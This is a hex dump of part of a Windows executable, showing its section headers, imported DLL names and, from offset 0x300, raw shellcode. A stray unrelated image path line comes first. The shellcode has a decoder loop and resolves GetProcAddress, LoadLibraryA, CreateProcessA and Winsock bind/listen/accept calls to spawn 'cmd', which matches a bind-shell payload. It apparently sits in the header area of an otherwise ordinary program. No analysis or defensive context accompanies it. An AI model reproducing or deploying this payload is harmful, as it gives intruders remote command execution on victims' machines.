 000001D0: 2E 74 65 78-74 00 00 00-CA 65 00 00-00 10 00 00 .text ▼e ►
000001E0: 00 66 00 00-00 06 00 00-00 00 00 00-00 00 00 00 f ♠
000001F0: 00 00 00 00-20 00 00 60-2E 64 61 74-61 00 00 00 `.data
00000200: 44 19 00 00-00 80 00 00-00 06 00 00-00 6C 00 00 D↓ И ♠ l
00000210: 00 00 00 00-00 00 00 00-00 00 00 00-40 00 00 C0 @ ▼
00000220: 2E 72 73 72-63 00 00 00-00 60 00 00-00 A0 00 00 .rsrc ` а
00000230: 00 54 00 00-00 72 00 00-00 00 00 00-00 00 00 00 T r
00000240: 00 00 00 00-40 00 00 40-4D 22 D1 38-48 00 00 00 @ @M"▼8H
00000250: 46 22 D1 38-55 00 00 00-27 C2 F2 37-61 00 00 00 F"▼8U '▼▼7a
00000260: 34 D0 44 38-6C 00 00 00-34 D0 44 38-79 00 00 00 4▼D8l 4▼D8y
00000270: 84 D3 2B 38-86 00 00 00-34 D0 44 38-90 00 00 00 Д▼+8Ж 4▼D8▼
00000280: 46 22 D1 38-9B 00 00 00-00 00 00 00-00 00 00 00 F"▼8Ы
00000290: 63 6F 6D 64-6C 67 33 32-2E 64 6C 6C-00 53 48 45 comdlg32.dll SHE
000002A0: 4C 4C 33 32-2E 64 6C 6C-00 4D 53 56-43 52 54 2E LL32.dll MSVCRT.
000002B0: 64 6C 6C 00-41 44 56 41-50 49 33 32-2E 64 6C 6C dll ADVAPI32.dll
000002C0: 00 4B 45 52-4E 45 4C 33-32 2E 64 6C-6C 00 47 44 KERNEL32.dll GD
000002D0: 49 33 32 2E-64 6C 6C 00-55 53 45 52-33 32 2E 64 I32.dll USER32.d
000002E0: 6C 6C 00 57-49 4E 53 50-4F 4F 4C 2E-44 52 56 00 ll WINSPOOL.DRV
000002F0: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000300: EB 02 EB 05-E8 F9 FF FF-FF 58 83 C0-1B 8D A0 01
00000310: FC FF FF 83-E4 FC 8B EC-33 C9 66 B9-8F 01 80 30
00000320: 00 40 E2 FA-E8 60 00 00-00 47 65 74-50 72 6F 63 @▼▼▼` GetProc
00000330: 41 64 64 72-65 73 73 00-4C 6F 61 64-4C 69 62 72 Address LoadLibr
00000340: 61 72 79 41-00 43 72 65-61 74 65 50-72 6F 63 65 aryA CreateProce
00000350: 73 73 41 00-45 78 69 74-50 72 6F 63-65 73 73 00 ssA ExitProcess
00000360: 77 73 32 5F-33 32 00 57-53 41 53 6F-63 6B 65 74 ws2_32 WSASocket
00000370: 41 00 62 69-6E 64 00 6C-69 73 74 65-6E 00 61 63 A bind listen ac
00000380: 63 65 70 74-00 63 6D 64-00 5A 52 BB-00 00 F0 77 cept cmd ZR╗ ▼w
00000390: 81 3B 4D 5A-90 00 74 03-4B EB F5 8B-73 3C 03 F3
000003A0: 8B 76 78 03-F3 8B 7E 20-03 FB 8B 4E-14 56 33 C0
000003B0: 57 51 8B 3F-03 FB 8B F2-33 C9 B1 0E-F3 A6 59 5F
000003C0: 74 08 83 C7-04 40 E2 E8-FF E1 5E 8B-56 24 03 D3